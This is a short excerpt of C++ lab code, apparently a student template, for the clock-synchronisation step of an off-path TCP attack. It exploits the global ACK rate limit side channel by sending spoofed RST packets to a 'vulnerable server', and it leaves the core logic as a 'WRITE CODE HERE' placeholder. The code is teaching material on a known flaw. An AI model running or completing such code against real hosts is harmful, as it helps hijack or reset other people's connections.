 58 /**
59  *  4.1 Time Synchronization (from research paper)
60  *  Uses the GLOBAL ACK RATE LIMIT to synchronize with the vulnerable server.
61  * @param packet
62  * @return
63  */
64 Clock synchronize_with_server(IP server_IP){
65     std::cout << "step 1.2 - clock synchronization with server via global ACK rate\n";
66     server_IP.rfind_pdu<TCP>().set_flag(TCP::Flags::RST, 1);
67     EthernetII eth = EthernetII(serverMAC, info.hw_addr) / server_IP;
68     auto start = std::chrono::high_resolution_clock::now();
69     Clock end;
70     unsigned int n1 = 0, n2 = 0, n_result = 0;
71
72     for (int i = 1; i <= 200; ++i) {
73         sender.send(eth);
74
75         // WRITE CODE HERE:
76         auto step_duration = start + std::chrono::milliseconds{i * 5};
77         std::this_thread::sleep_until(step_duration);
78     }